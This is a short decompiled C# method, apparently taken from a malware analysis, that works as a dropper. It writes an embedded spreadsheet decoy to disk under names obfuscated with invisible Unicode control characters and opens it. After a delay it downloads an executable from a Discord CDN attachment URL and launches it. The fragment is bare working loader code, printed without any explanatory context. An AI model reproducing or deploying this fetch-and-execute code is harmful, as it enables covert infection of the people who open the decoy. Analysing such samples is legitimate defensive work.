 public void timer(int delay)
{
string fileName = de11zlc.\u202C\u206A\u202B\u202B\u206C\u206E\u206D\u202C\u206E\u202E\u200E
\u202D\u200F\u202D\u202E\u200F\u200F\u200C\u202A\u202B\u202E\u202B\u206A\u200C\u206E\u206F
\u202C\u206C\u206F\u200E\u202C\u200E\u202E\u200F\u200C\u202A\u206C\u202D\u206C\u206F\u202E +
"go92z66k.exe";
string text = de11zlc.\u202C\u206A\u202B\u202B\u206C\u206E\u206D\u202C\u206E\u202E\u200E\u202D
\u200F\u202D\u202E\u200F\u200F\u200C\u202A\u202B\u202E\u202B\u206A\u200C\u206E\u206F\u202C
\u206C\u206F\u200E\u202C\u200E\u202E\u200F\u200C\u202A\u206C\u202D\u206C\u206F\u202E +
"i7l9mz.xlsx";
using (Stream manifestResourceStream = Assembly.GetExecutingAssembly
().GetManifestResourceStream("tdkvx6jfelp.i7l9mz.xlsx"))
{
using (FileStream fileStream = new FileStream(text, FileMode.Create, FileAccess.Write))
{
manifestResourceStream.CopyTo(fileStream);
}
}
Process.Start(text);
Thread.Sleep(delay * 1000);
using (WebClient webClient = new WebClient())
{
ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
webClient.DownloadFile("https://cdn.discordapp.com/
attachments/864473307952578654/977075117152669696/Quyet_3.8z.exe", fileName);
}
Process.Start(fileName);
}